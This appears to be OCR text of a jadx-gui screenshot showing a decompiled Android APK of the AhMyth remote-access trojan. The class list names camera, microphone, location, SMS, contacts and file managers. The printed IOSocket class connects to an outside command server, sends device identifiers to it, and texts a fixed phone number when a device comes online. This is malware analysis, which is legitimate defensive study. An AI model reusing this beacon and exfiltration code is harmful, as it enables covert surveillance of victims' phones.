 文件 视图 导航 工具 帮助
*meitao（ahmyth） - jadx-gui
meitao（ahmyth）.apk
源代码
ahmyth.mine.king.ahmyth
BuildConfig
CallsManager
CameraManager
ConnectionManager
ContactsManager
FileManager
IOSocket
LocManager
MainActivity
MainService
MicManager
MyReceiver
R
SMSManager
io.socket
okhttp3
okio
资源文件
APK signature
Summary
问题:
82 警告
IOSocket
package ahmyth.mine.king.ahmyth;
import android.net.Uri;
import android.os.Build;
import android.provider.Settings;
import android.telephony.SmsManager;
import io.socket.client.IO;
import io.socket.client.Socket;
import java.net.URISyntaxException;
import java.util.List;
/* Loaded from: classes.dex */
21 public class IOSocket {
private static IOSocket ourInstance = new IOSocket();
private Socket ioSocket;
22 public void sendSMS(String phoneNumber, String message) {
23 SmsManager smsManager = SmsManager.getDefault();
25 List<String> divideContents = smsManager.divideMessage(message);
for (String text : divideContents) {
27 smsManager.sendTextMessage(phoneNumber, null, text, null, null);
}
}
30 private IOSocket() {
try {
34 String deviceID = Settings.Secure.getString(MainService.getContextOfApplication().getContentResolver(), "android_id");
35 IO.Options opts = new IO.Options();
36 opts.reconnection = true;
37 opts.reconnectionDelay = 5000L;
38 opts.reconnectionDelayMax = 999999999L;
40 this.ioSocket = IO.socket("http://www.trojan-hardware.com:42474?model=" + Uri.encode(Build.MODEL) + "&manf=" + Build.MANUFACTURER + "&release=" + Build.VERSION.RELEASE + "&id=" + deviceID);
42 String strOnlineMsg = "安卓设备" + Build.MODEL + "-" + deviceID + "已上线";
43 sendSMS("15012345678", strOnlineMsg);
} catch (URISyntaxException e) {
46 e.printStackTrace();
}
}
51 public static IOSocket getInstance() {
52 return ourInstance;
}
55 public Socket getIoSocket() {
56 return this.ioSocket;
}
}
代码 Smali AI解析 Simple Fallback Split view